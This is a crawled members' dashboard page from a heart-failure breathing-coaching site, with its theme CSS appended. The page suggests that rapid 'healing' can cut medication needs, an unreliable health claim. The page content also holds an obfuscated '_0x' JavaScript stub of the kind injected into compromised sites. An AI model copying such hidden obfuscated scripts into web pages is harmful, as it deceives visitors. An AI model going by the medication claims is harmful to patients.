			<li class="page_item page-item-918"><a href="https://heartfailuresolutions.com/resources/freebies/interested-in-masterminding/thank-you-for-your-interest">Thank You For Your Interest!</a></li>
		</ul>
</li>
		<li class="page_item page-item-923"><a href="https://heartfailuresolutions.com/resources/freebies/is-your-doctor-killing-you">Is Your Doctor Killing You?</a></li>
		<li class="page_item page-item-7746"><a href="https://heartfailuresolutions.com/resources/freebies/life-breath-club-members-learn-life-saving-information">Life Breath Club Members Learn Life Saving Information</a></li>
		<li class="page_item page-item-7528"><a href="https://heartfailuresolutions.com/resources/freebies/life-breath-club-promotes-drug-awareness">Life Breath Club Promotes Drug Awareness</a></li>
		<li class="page_item page-item-7937"><a href="https://heartfailuresolutions.com/resources/freebies/life-breath-coach-on-your-vibrant-life-summit">Life Breath Coach On Your Vibrant Life Summit</a></li>
		<li class="page_item page-item-4922"><a href="https://heartfailuresolutions.com/resources/freebies/the-life-breath-club-increase-your-oxygen">The Life Breath Club:  Increase Your Oxygen</a></li>
		<li class="page_item page-item-3173"><a href="https://heartfailuresolutions.com/resources/freebies/want-easy-oxygen-enter-your-contact-info-here">Want Easy Oxygen?  Enter Your Contact Info Here</a></li>
	</ul>
</li>
	<li class="page_item page-item-4099 page_item_has_children"><a href="https://heartfailuresolutions.com/resources/programs">Programs</a>
	<ul class='children'>
		<li class="page_item page-item-2982"><a href="https://heartfailuresolutions.com/resources/programs/sacred-breathing-handbook">Is Better Breathing About Breathing Techniques?</a></li>
		<li class="page_item page-item-4852"><a href="https://heartfailuresolutions.com/resources/programs/is-shortness-of-breath-your-first-sign-of-big-trouble">Is Shortness Of Breath Your First Sign Of Big Trouble?</a></li>
		<li class="page_item page-item-7751"><a href="https://heartfailuresolutions.com/resources/programs/masters-members-gain-in-depth-understanding">Masters Members Gain In Depth Understanding</a></li>
	</ul>
</li>
	<li class="page_item page-item-4109 page_item_has_children"><a href="https://heartfailuresolutions.com/resources/special-offers">Special Offers</a>
	<ul class='children'>
		<li class="page_item page-item-1923"><a href="https://heartfailuresolutions.com/resources/special-offers/heart-math-has-a-non-profit-organization">Heart Math Has a Non-Profit Organization</a></li>
	</ul>
</li>
	<li class="page_item page-item-888"><a href="https://heartfailuresolutions.com/resources/glossary">Glossary</a></li>
</ul>
</li>
</ul></div>
						
			</div><!-- #access-mobile-secondary -->
		        
        </section><!-- #header-wrapper -->
	<div class="entry-header-wrapper">  
		<header class="entry-header clearfix">
			<h1 class="entry-title">Life Breath Club Members Dashboard</h1>
					</header><!-- .entry-header -->
	</div>
	  <div id="main" class="clearfix boxed">     
		<div id="primary">
			<div id="content" role="main">
				  				
					<article id="post-4819" class="post-4819 page type-page status-publish has-post-thumbnail hentry">
	<div class="entry-content clearfix">
		<p>[vc_row][vc_column][vc_column_text]</p>
<p style="text-align: inherit;"><strong>Hello [wlm_firstname]!</strong></p>
<p style="text-align: inherit;">Welcome back!</p>
<p style="text-align: inherit;"><span style="text-decoration: underline;">Below</span>, you&#8217;ll find links to all the important areas of your Membership Site.</p>
<p style="text-align: inherit;"><strong>Please share your goals and ask your questions in the comment area below.</strong></p>
<p style="text-align: inherit;"><span style="background-color: #ffff00;">If you don&#8217;t see green boxes you are not logged in!</span></p>
<p style="text-align: inherit;">If you are already a member &#8230; <em><strong><span style="color: #800000;">Please login &#8230;</span></strong></em></p>
<p style="text-align: center;">[wlm_loginform]</p>
<p>[/vc_column_text][vc_column_text]</p>
<p style="text-align: inherit;"><span style="background-color: #ffff00;">(This Content Is For Members Only.  If you aren&#8217;t a member,  <a href="https://heartfailuresolutions.com/resources/freebies/join-the-life-breath-club">Join The Life Breath Club</a> To Find Out What You&#8217;re Missing!  It&#8217;s FREE!)</span></p>
<p style="text-align: inherit;"><strong><span style="font-size: medium;"><img decoding="async" class="alignleft" src="https://heartfailuresolutions.com/wp-content/uploads/2012/10/IncreaseYourOxygen-s.png" alt="IncreaseYourOxygen-s" width="150" height="200" />Life Breath Club Basics -&gt; &#8220;<span style="text-decoration: underline;">Increase Your Oxygen</span>&#8220;</span></strong></p>
<p style="text-align: inherit;"><em><strong>Click on the link below to access your Free Member&#8217;s Download Page.</strong></em></p>
<p style="text-align: inherit;"><span style="color: #000000;"> </span>[includewlmlevel inclevelname=&#8221;Life Breath Club,Life Breath Club Masters&#8221;]</p>
<div class="greeb_box"><a href="https://heartfailuresolutions.com/resources/freebies/the-life-breath-club-increase-your-oxygen"><strong>&#8220;Increase Your Oxygen&#8221;</strong></a></div>
<p>[/includewlmlevel]</p>
<p style="text-align: inherit;">If you don&#8217;t see the link, please login. </p>
<p>[/vc_column_text][vc_column_text]</p>
<blockquote>
<p style="text-align: center;"> </p>
<p style="text-align: center;"><span style="color: #993300;"><strong>Please sign up for your private consultation with the Life Breath Coach and access the archived recordings in the members</strong> area.</span></p>
<p style="text-align: center;"> </p>
<p style="padding-left: 30px;"> </p>
</blockquote>
<p>[/vc_column_text][vc_column_text]</p>
<p style="text-align: inherit;">  <a href="https://heartfailuresolutions.com/resources/programs/is-shortness-of-breath-your-first-sign-of-big-trouble"><img decoding="async" class="size-full wp-image-6818 alignleft" src="https://heartfailuresolutions.com/wp-content/uploads/2012/10/SacredBreathingHandBook-s.png" alt="SacredBreathingHandBook-s" width="137" height="200" /></a><strong style="text-align: inherit;">Masters Level Training-&gt; &#8220;<span style="text-decoration: underline;">Sacred Breathing Hand Book</span>&#8220;</strong></p>
<p style="text-align: inherit;"><em><strong>C</strong><strong>lick on the link below to access your Masters Level Download Page.</strong></em></p>
<p style="text-align: inherit;">[includewlmlevel inclevelname=&#8221;Life Breath Club Masters,Zen Dance Club Masters&#8221;]</p>
<div class="greeb_box"><strong><a href="https://heartfailuresolutions.com/resources/downloads/curriculum-for-life-breath-masters">&#8220;Your Sacred Breathing Hand Book&#8221;</a></strong></div>
<p>[/includewlmlevel] </p>
<p style="text-align: inherit;"> </p>
<blockquote>
<p style="padding-left: 30px;">Life Breath Masters are encouraged to <em>work closely with the Life Breath Coach AND your doctor</em> to make sure that you monitor and reduce medications you might be taking when it becomes necessary due to the changes caused by significant healing.</p>
<p style="text-align: center;"><strong>Reversing your disease process means less need for drugs.</strong></p>
<p style="padding-left: 30px;">Please be careful not to OVER medicate as you heal.  Healing can happen rapidly and may surprise you.</p>
<p style="text-align: center;"><strong>Drugging symptoms you no longer have can be fatal!</strong></p>
</blockquote>
<p style="text-align: inherit;"><strong>Comment and share with your Google+ Account because that is how you get to know the Life Breath Club team!</strong></p>
<p style="text-align: inherit;">(We have started using the Google+ system modeling youtube.com.  Spammers have become a huge issue on the internet, and this is our way around that!  Thanks for your support around our efforts to further secure the site.)</p>
<p style="text-align: inherit;">Google+ is also a way to connect to your friends and family.</p>
<p style="text-align: inherit;"><strong><a href="https://heartfailuresolutions.com/7536/members/social/set-up-your-google-account-and-get-connected" target="_blank">Click here to view a video that will help you set up your Google+ Account if you don&#8217;t have one!</a></strong></p>
<p style="text-align: inherit;"><strong>As a new Member of The Life Breath Club I want to invite you to keep a journal and take notes about how you feel.</strong></p>
<p style="text-align: inherit;">What do you notice and how does that change over time?</p>
<p style="text-align: inherit;"><span style="font-size: medium;"><strong>Acknowledge what is happening so you can grow your progress!</strong></span></p>
<p style="text-align: inherit;">If something doesn&#8217;t make sense to you &#8230;  ask questions!</p>
<p style="text-align: inherit;"><em><span style="color: #663366;"><strong><span style="font-size: large; background-color: #ffffff;">I look forward to helping you meet your goals!</span></strong></span></em></p>
<p style="text-align: inherit;"> </p>
<p>[/vc_column_text][/vc_column][/vc_row]</p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
						<div id="comments" class="clearfix">
	
	
	
				
	
</div><!-- #comments -->
            </div><!-- .entry-content -->
			

    
</article><!-- #post-4819 -->
                    
						  	  
	  	  
				
			</div><!-- #content -->
		</div><!-- #primary -->
	<div id="secondary" class="widget-area" role="complementary">
				
		
				
		</div><!-- #secondary .widget-area -->
	</div><!-- #main -->

	<!-- Footer
    ================================================== -->
	<footer id="colophon" role="contentinfo">

		
		<div id="site-generator-wrapper">
			<section id="site-generator" class="clearfix">
				<p>               <a href="https://heartfailuresolutions.com/legal-notices"> Legal Pages</a>                                                                Copyright © 2008-2015 · All Rights Reserved · Heart Failure Solutions</p>					
				<div class="social-accounts">
			<a class="social facebook" href="https://www.facebook.com/alohacarrie" target="_blank" rel="nofollow">
			<span class="social-icon"></span>
		</a>
	
			<a class="social twitter" href="https://twitter.com/#!/AlohaCarrie" target="_blank" rel="nofollow">
			<span class="social-icon"></span>
		</a>
		
			<a class="social gplus" href="https://plus.google.com/103464335350064802749?rel=author" target="_blank" rel="nofollow">
			<span class="social-icon"></span>
		</a>
	
			<a class="social linkedin" href="http://www.linkedin.com/profile/view?id=34799568&locale=en_US&trk=tab_pro" target="_blank" rel="nofollow">
			<span class="social-icon"></span>
		</a>
		

	
	
	
	
	
	
	
			<a class="social feed" href="http://feeds.feedburner.com/HeartFailureSolutions" target="_blank" rel="nofollow">
			<span class="social-icon"></span>
		</a>
	
			<a class="social youtube" href="http://www.youtube.com/user/chfSolutions" target="_blank" rel="nofollow">
			<span class="social-icon"></span>
		</a>
	
	</div>

								<a href="javascript:void(null);" id="to-top"><i class="fa fa-angle-up"></i></a>
			</section>
            <div class="powered_by">	    <div><!-- .powered_by -->
		</div><!-- #site-generator-wrapper -->
	</footer><!-- #colophon -->
</section><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/engage\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate &raquo;</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'en', autoDisplay: false}, 'google_language_translator');}</script><script type="text/javascript" src="http://heartfailuresolutions.com/wp-content/themes/engage/js/jquery.rch.js?ver=6.8.3" id="jquery.rch-js"></script>
<script type="text/javascript" src="http://heartfailuresolutions.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
	<!-- JavaScript
    ================================================== -->
    <!-- Placed at the end of the document so the pages load faster -->
		
								<script>
		// Transition
		jQuery(document).ready(function($) {
			if(!(/Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i).test(navigator.userAgent || navigator.vendor || window.opera)){
				var $addTransition = $( '#header, #site-title-custom, #site-title, #site-title-custom img, #access, #access2, .access2-wrapper, .header-widget-wrapper, .search-header-wrapper, .woocommerce-cart-wrapper, .entry-header-wrapper' );
				$addTransition.addClass( 'transition' );
			}
		});
		</script>
				<script>
		// Sticky header
		//if(!(/Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i).test(navigator.userAgent || navigator.vendor || window.opera)){
			var sticky = document.querySelector('#header-wrapper');
			var origOffsetY = sticky.offsetTop;
			var hasScrollY = 'scrollY' in window;

			function onScroll(e) {
				
			  var sizeDiff = jQuery(document).height() - jQuery(window).height();	
			  var y = hasScrollY ? window.scrollY : document.documentElement.scrollTop;
		  	  y >= origOffsetY ? sticky.classList.add('fixed') : sticky.classList.remove('fixed') ;
			}

			if (document.addEventListener) {
				 document.addEventListener('scroll', onScroll); 
			} else if (document.attachEvent)  {
				 document.attachEvent('onscroll', onScroll);
			}
		//}
		</script>
		
	<script>
	// FlexSlider
	jQuery(window).load(function() {
		jQuery('.flex-direction-nav a').html('');
	});
	</script>
	
			
				<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-20978520-2', 'auto');
  ga('send', 'pageview');

</script>		
		  

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://heartfailuresolutions.com/wp-content/themes/engage/dyn-styles.css?ver=1763413874
body_size: 17012
content:
@charset "utf-8";
/* CSS Document */
/* NOTE:  This file is automatically generated by Engage theme when theme options are saved.
 *  Manual modifications will be lost 
 */

		/* Primary Typography */
		body, input, textarea, select, #cancel-comment-reply-link {
			font-family: "PT Sans", 'Helvetica Neue', Helvetica, sans-serif;
		}
		/* AddThis Typography */
		#at16recap, #at_msg, #at16p label, #at16nms, #at16sas, #at_share .at_item, #at16p, #at15s, #at16p form input, #at16p textarea {
			font-family: "PT Sans", 'Helvetica Neue', Helvetica, sans-serif !important;
		}
		/* fancyBox */
		.fancybox-title {
			font-family: "PT Sans", 'Helvetica Neue', Helvetica, sans-serif !important;
		}
		/* WooCommerce */
		/*.woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3 {
			font-family: "PT Sans", 'Helvetica Neue', Helvetica, sans-serif !important;
		}*/
		/* Menu Typography */
		#access ul,
		#access2 ul,
		#access-mobile{
			font-family: "PT Sans", 'Helvetica Neue', Helvetica, sans-serif;
		}
		/* Header Typography */
		h1, h2, h3, h4, h5, h6,
		.testimonial-big blockquote,
		.showbiz-title,
		#content .showbiz-title a,
		#content .showbiz-title a:visited,
		#content .showbiz-title a:hover,
		.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,
		.wpb_content_element .wpb_accordion_header a,
		.tp-caption.very_big_white,
		.tp-caption.very_big_black,
		.woocommerce #page div.product .woocommerce-tabs ul.tabs li a {
			font-family: "Source Sans Pro", 'Helvetica Neue', Helvetica, sans-serif;
		}
		/* Global Body Font Size */
		body, input, textarea {
			font-size: 18px;
		}
		/* Global Line Height */
		body, input, textarea {
			line-height: 18.4px;
		}
		/* Primary color */
		.chevron-right ul li:before,
		.person-desc .social,
		.woocommerce .summary ul li:before,
		.woocommerce #page .widget_price_filter .ui-slider .ui-slider-handle,
		.woocommerce-page #page .widget_price_filter .ui-slider .ui-slider-handle,
		#order_review_wrapper {
			border-color: #49397d;
		}
		.post-type-archive-portfolio #block-portfolio .hentry .portfolio-data:hover .content-wrapper,
		.wpcf7-submit,
		#block-portfolio .portfolio-style-3 .hentry .portfolio-data:hover .content-wrapper,
		#page .woocommerce-cart-checkout .alt,
		.tagcloud a:hover,
		#respond input#submit,
		#content .testimonialsslider .flex-control-paging li a:hover,
		#content .testimonialsslider .flex-control-paging li a.flex-active,
		#content .testimonial-big .flex-control-paging li a:hover,
		#content .testimonial-big .flex-control-paging li a.flex-active,
		.wpb_btn-inverse:hover,
		.date-wrapper .entry-date,
		.woocommerce #page a.button.alt,
		.woocommerce #page button.button.alt,
		.woocommerce #page input.button.alt,
		.woocommerce #page #respond input#submit.alt,
		.woocommerce #page #content input.button.alt,
		.woocommerce-page #page a.button.alt,
		.woocommerce-page #page button.button.alt,
		.woocommerce-page #page input.button.alt,
		.woocommerce-page #page #respond input#submit.alt,
		.woocommerce-page #page #content input.button.alt,
		#page .chzn-container .chzn-results .highlighted,
		.woocommerce #page .widget_price_filter .price_slider_wrapper .ui-widget-content,
		.woocommerce-page #page .widget_price_filter .price_slider_wrapper .ui-widget-content,
		.woocommerce #page nav.woocommerce-pagination ul li span.current,
		.woocommerce-page #page nav.woocommerce-pagination ul li span.current,
		#content #nav-pagination span.current,
        #site-generator #to-top {
			background: #49397d;
		}
		.narrow-black input[type=text]:focus,
		.narrow-black input[type=password]:focus,
		.narrow-black input[type=email]:focus,
		.narrow-black input[type=number]:focus,
		.narrow-black textarea:focus {
			box-shadow: 0 0px 12px #49397d;
		}
		.chevron-right ul li:before,
		a,
		.more-link,
		#access-mobile .current_page_item a,
		.archive .entry-meta a,
		.search .entry-meta a,
		.blog .entry-meta a,
		.single-post .entry-meta a,
		.widget a,
		.testimonialsslider .slides .testimonial-name-title-wrapper .testimonial-name,
		.columns_count_1 .entry-meta a,
		.person-desc a,
		.person-desc .social,
		.testimonial-single-style-1 .testimonial-single-name,
		.testimonial-single-style-2 .testimonial-single-name,
		.testimonial-single-style-3 .testimonial-single-name,
		.woocommerce .summary ul li:before,
		.woocommerce #page .woocommerce-message a.button,
		.woocommerce-page #page .woocommerce-message a.button,
		.woocommerce #page a.added_to_cart,
		.woocommerce-page #page a.added_to_cart,
		.woocommerce #page div.product span.price,
		.woocommerce #page div.product p.price,
		.woocommerce #page #content div.product span.price,
		.woocommerce #page #content div.product p.price,
		.woocommerce-page #page div.product span.price,
		.woocommerce-page #page div.product p.price,
		.woocommerce-page #page #content div.product span.price,
		.woocommerce-page #page #content div.product p.price,
		.woocommerce #page ul.products li.product .price,
		.woocommerce-page #page ul.products li.product .price,
		#wp-calendar #today,
        .entry-title a {
			color: #49397d;
		}

		/* Primary Hover Color &mdash; Hover/Active */
		#content .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,
		#content .wpb_content_element.tabs-custom-2 .wpb_tabs_nav li.ui-tabs-active a,
		#content .wpb_content_element.tabs-custom-3 .wpb_tabs_nav li.ui-tabs-active a,
        .fr-close:hover .fr-close-icon:before,
		#branding .woocommerce-cart-wrapper ul li a:hover,
        .related-articles .hentry h3 a:hover,
        .woocommerce #page nav.woocommerce-pagination ul li a.next:hover,
		.woocommerce-page #page nav.woocommerce-pagination ul li a.next:hover,
		.woocommerce #page nav.woocommerce-pagination ul li a.prev:hover,
		.woocommerce-page #page nav.woocommerce-pagination ul li a.prev:hover,
		.woocommerce #page table.cart a.remove:hover,
		.woocommerce #page #content table.cart a.remove:hover,
		.woocommerce-page #page table.cart a.remove:hover,
		.woocommerce-page #page #content table.cart a.remove:hover,
        .woocommerce #page .woocommerce-breadcrumb a:hover,
		.woocommerce-page #page .woocommerce-breadcrumb a:hover,
		.woocommerce ul.products li.product a:hover,
		.woocommerce-page ul.products li.product a:hover,
		.woocommerce ul.products li.product a:hover h3,
		.woocommerce-page ul.products li.product a:hover h3,
		.woocommerce ul.products li.product .posted_in a:hover,
		.woocommerce-page ul.products li.product .posted_in a:hover,
        #content .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:before,
		#content .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,
		#content .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:focus,
		#content .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:active,
		#content .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:hover,
		#content .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,
		#content .wpb_content_element.tabs-custom-2 .wpb_tabs_nav li.ui-state-hover a,
		#content .wpb_content_element.tabs-custom-3 .wpb_tabs_nav li.ui-state-hover a,
		#content .wpb_tour.wpb_content_element .wpb_tabs_nav li a.ui-tabs-active,
		#content .wpb_tour.wpb_content_element .wpb_tabs_nav li a:hover,
        #content #filters a:hover,
		#content #filters a.selected,
        .dark a:hover,
		.wpb_thumbnails h2 a:hover,
		.wpb_thumbnails h3 a:hover,
		.teaser_grid_container .comments-link a:hover,
		.teaser_grid_container .comments-link a:hover i:before,
		.wpb_grid.columns_count_1 .teaser_grid_container .comments-link a:hover,
		.wpb_grid.columns_count_1 footer.entry-meta a:hover,
        #content #nav-pagination .next:hover,
		#content #nav-pagination .prev:hover, 
        #access-mobile li a:hover,
		.entry-title a:hover,
		.archive footer.entry-meta a:hover,
		.search footer.entry-meta a:hover,
		.blog footer.entry-meta a:hover,
		.single-post footer.entry-meta a:hover,
		.archive footer.entry-meta a:hover i:before,
		.search footer.entry-meta a:hover i:before,
		.blog footer.entry-meta a:hover i:before,
		.single-post footer.entry-meta a:hover i:before,
		.entry-meta a:hover,
        #mobile-menu-dropdown:hover i:before,
		#secondary-mobile-menu-dropdown:hover i:before,
        .woocommerce-links a:hover,
		#top-bar .social-accounts .social:hover,
		#top-bar #lang_sel a:hover,
		#search-header-icon:hover i:before,
		#branding .woocommerce-cart:hover,
        .related-articles .hentry h3 a:hover,
		.title-visible .portfolio-data:hover,
		#breadcrumbs a:hover,
        .widget a:hover,
		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
        a:hover {
			color: #ffcc00;
		}
        #top-bar #lang_sel:hover .lang_sel_sel {
			color: #ffcc00 !important;
		}
        .showbiz-title a:hover {
			color: #ffcc00 !important;
		}
        #content #nav-pagination span.current,
        .woocommerce #page nav.woocommerce-pagination ul li span.current,
		.woocommerce-page #page nav.woocommerce-pagination ul li span.current,
        .woocommerce #page div.product .woocommerce-tabs ul.tabs li.active a,
		.woocommerce #page #content div.product .woocommerce-tabs ul.tabs li.active a,
		.woocommerce-page #page div.product .woocommerce-tabs ul.tabs li.active a,
		.woocommerce-page #page #content div.product .woocommerce-tabs ul.tabs li.active a {
			border-color: #ffcc00;
		}
        #content .wpb_content_element.tabs-custom .wpb_tabs_nav li.ui-tabs-active {
			border-bottom-color: #ffcc00;
		}
        .wpcf7-submit:hover,
		#page .woocommerce-cart-checkout .alt:hover,
		#respond input#submit:hover,
		.woocommerce #page a.button.alt:hover,
		.woocommerce #page button.button.alt:hover,
		.woocommerce #page input.button.alt:hover,
		.woocommerce #page #respond input#submit.alt:hover,
		.woocommerce #page #content input.button.alt:hover,
		.woocommerce-page #page a.button.alt:hover,
		.woocommerce-page #page button.button.alt:hover,
		.woocommerce-page #page input.button.alt:hover,
		.woocommerce-page #page #respond input#submit.alt:hover,
		.woocommerce-page #page #content input.button.alt:hover,
        #site-generator #to-top:hover {
		background-color: #ffcc00;
		}
		/* Header Background */
		#header,
		#header-spacer,
		#rchMenu.rchMenuHorizontal ul.rchMenu > li.menu-item > ul.sub-menu.sub-menu-1,
		#branding .product-list-cart,
		#branding .search-form-wrapper,
		#branding .search-form-wrapper em,
		#access ul li ul {
						background-color: #ffffff;
						
						
						
						
						
					}
			/* Entry Title Color */
		.entry-title {
			color: #49397d;
		}
		/* Navigation Link color */
		#rchMenu ul.rchMenu > li > a,
		#rchMenu ul.rchMenu > li > span.um-anchoremulator,
		#branding .woocommerce-cart,
		#search-header-icon i:before,
		#rchMenu ul ul.sub-menu li > a,
		#rchMenu ul li.ss-nav-menu-rch ul ul.sub-menu li > a,
		#rchMenu ul ul.sub-menu li > a,
		#rchMenu ul li.ss-nav-menu-rch ul.sub-menu-1 > li > span.um-anchoremulator,
		#branding .woocommerce-cart-wrapper ul li a,
		#access ul a,
		#mobile-menu-dropdown {
			color: #2133f2;
		}
		/* Navigation Link color &mdash; Hover/Active */
		#rchMenu ul.rchMenu > li.current-menu-item > a,
		#rchMenu ul.rchMenu > li.current-menu-parent > a,
		#rchMenu ul.rchMenu > li.current-menu-ancestor > a,
		#rchMenu ul li.menu-item.ss-nav-menu-rch ul.sub-menu > li.menu-item.current-menu-item > a,
		#rchMenu ul li.menu-item.ss-nav-menu-rch ul.sub-menu > li.menu-item:hover > a,
		#rchMenu ul.rchMenu > li:hover > a,
		#rchMenu ul.rchMenu > li > a:hover,
		#rchMenu ul.rchMenu > li.rchHover > a,
		#rchMenu ul li.ss-nav-menu-rch ul ul.sub-menu li a:hover,
		#rchMenu ul ul.sub-menu > li:hover > a,
		#rchMenu ul ul.sub-menu li.current-menu-item > a,
		#branding .woocommerce-cart:hover,
		#search-header-icon:hover i:before,
		#branding .woocommerce-cart-wrapper ul li a:hover,
		#access ul .current-menu-ancestor > a,
		#branding #access ul li a:active,
		#branding #access ul li a:hover,
		#access ul li.sfHover > a,
		#access ul .current-menu-item > a,
		#access ul .current_page_item > a,
		#mobile-menu-dropdown:hover {
			color: #190e70 !important;
		}
		#rchMenu ul.rchMenu > li.current-menu-item > a,
		#rchMenu ul.rchMenu > li.current-menu-parent > a,
		#rchMenu ul.rchMenu > li.current-menu-ancestor > a,
		#rchMenu.wprch-nojs li.menu-item.ss-nav-menu-rch ul.sub-menu.sub-menu-1,
		#rchMenu.rchFullWidthSubs li.menu-item.ss-nav-menu-rch ul.sub-menu.sub-menu-1,
		#rchMenu li.menu-item.ss-nav-menu-rch.ss-nav-menu-rch-fullWidth ul.sub-menu.sub-menu-1,
		#rchMenu ul.rchMenu > li:hover > a,
		#rchMenu ul.rchMenu > li > a:hover,
		#rchMenu ul.rchMenu > li.rchHover > a,
		#rchMenu.rchMenuHorizontal ul.rchMenu > li.ss-nav-menu-rch > ul.sub-menu-1,
		#rchMenu.rchMenuHorizontal ul.rchMenu li.ss-nav-menu-reg ul.sub-menu,
		#access ul .current-menu-ancestor > a,
		#branding #access ul li a:active,
		#branding #access ul li a:hover,
		#access ul li.sfHover > a,
		#access ul .current-menu-item > a,
		#access ul .current_page_item > a,
		#access ul li ul {
			border-color: #190e70 !important;
		}
		/* Secondary Menu Link color */
		#access2 ul a,
		#secondary-mobile-menu-dropdown {
			color: #ffffff;
		}
		/* Secondary Menu Link color &mdash; Hover/Active */
		#access2 ul .current-menu-ancestor > a,
	    #access2 ul li a:active,
		#access2 ul li a:hover,
		#access2 ul li.sfHover > a,
		#access2 ul .current-menu-item > a,
		#access2 ul .current_page_item > a,
		#secondary-mobile-menu-dropdown:hover {
			color: #ffcc00 !important;
		}
		#access2 ul .current-menu-ancestor > a,
		#access2 ul li a:active,
		#access2 ul li a:hover,
		#access2 ul li.sfHover > a,
		#access2 ul .current-menu-item > a,
		#access2 ul .current_page_item > a,
		#access2 ul li ul {
			border-color: #ffcc00 !important;
		}
		/* Secondary Menu Background Color */
		.access2-wrapper,
		#access2 ul li ul {
						background-color: #49397d;
						
						
						
						
						
					}
			/* Header Text Color */
		#branding .woocommerce-cart-wrapper ul li,
		#site-title a,
		#site-title, 
		#site-title-custom a,
		#header-widget {
			color: #49397d !important;
		}
		/* Header Separator Color */
		#rchMenu ul.rchMenu > li.ss-nav-menu-rch > ul.sub-menu-1 > li,
		#branding .product-list-cart,
		#branding .woocommerce-cart-wrapper ul li,
		#branding .search-form-wrapper,
		#branding .search-form-wrapper em,
		#page .woocommerce-cart-checkout,
		#access ul li li,
		#access2 ul li li,
		#header,
		.boxed #header,
		.access2-wrapper
		{
			border-color: #ffffff;
		}
		/* Border Between Top Bar and Header Color */
		#top-bar-wrapper {
			border-color: #ffffff;
		}
		/* Top Bar Background Color */
		#top-bar-wrapper,
		#top-bar #lang_sel ul ul {
						background-color: #49397d;
						
						
						
						
						
					}
			/* Top Bar Text Color */
		#top-bar,
        .goog-te-gadget,
        .goog-logo-link, 
        .goog-logo-link:link  {
			color: #ffffff !important;
		}
		/* Top Bar Link Color */
		#top-bar #lang_sel a,
		#top-bar #lang_sel a:visited,
		.woocommerce-links a {
			color: #ffffff;
		}
		/* Top Bar Link Color &mdash; Hover/Active */
		.woocommerce-links a:hover,
		#top-bar #lang_sel a:hover,
		#top-bar .social-accounts .social:hover {
			color: #ffcc00;
		}
		#top-bar #lang_sel:hover .lang_sel_sel {
			color: #ffcc00 !important;
		}
		/* Top Bar Separator Color */
		#top-bar .sep {
			color: #ffffff;
		}
		/* Social Icons color */
		#top-bar .social-accounts .social {
			color: #ffffff;
		}
		/* Background */
		.boxed #page,
		#page {
			box-shadow: 0px 0px 20px 13px rgba(0, 0, 0, 0.6);
		}
		/* Footer Background Color */
		#colophon {
						background-color: #403469;
						
						
						
						
						
					}
			/* Footer Top Border Color */
		#colophon {
			border-color: #ffffff;
		}
		/* Footer Top Border Width */
		#colophon {
			border-width: 0px;
		}
		/* Footer Text Color */
		#supplementary p,
		#supplementary .widget ul li,
		#supplementary .widget {
			color: #ffffff;
		}
		/* Footer Link Color */
		#supplementary .widget a,
		#wp-calendar #today {
			color: #ffffff;
		}
		/* Footer Link Color &mdash; Hover/Active */
		#supplementary .widget a:hover {
			color: #ffcc00;
		}
		/* Footer Bottom Area Background Color */
		#site-generator-wrapper,
		#supplementary .widget .tagcloud a {
						background-color: #2a253c;
						
						
						
						
						
					}
			/* Footer Bottom Area Link Color */
		#site-generator a,
		.powered_by a {
			color: #ffffff;
		}
		/* Footer Bottom Area Link Color &mdash; Hover/Active */
		#site-generator a:hover,
		.powered_by a:hover {
			color: #ffcc00;
		}
		/* Footer Bottom Area Text Color */
		#site-generator,
		.powered_by {
			color: #ffffff;
		}
		/* Footer Bottom Area Social Icons Color  &mdash; Hover/Active */
		#site-generator .social:hover {
			color: #ffcc00 !important;
		}
		/* Global Text Color */
		h1 {
			color: #49397d;
        }

		.header-widget-wrapper {
			height: 40px;
		}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1809921873&t=pageview&_s=1&dl=http%3A%2F%2Fheartfailuresolutions.com%2Flife-breath-club-members-dashboard&ul=en-us%40posix&dt=Life%20Breath%20Club%20Members%20Dashboard%20%7C%20Heart%20Failure%20Solutions&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1133567716&gjid=1029971498&cid=418511039.1769125007&tid=UA-20978520-2&_gid=1579512163.1769125007&_r=1&_slc=1&z=256521889
body_size: -551
content:
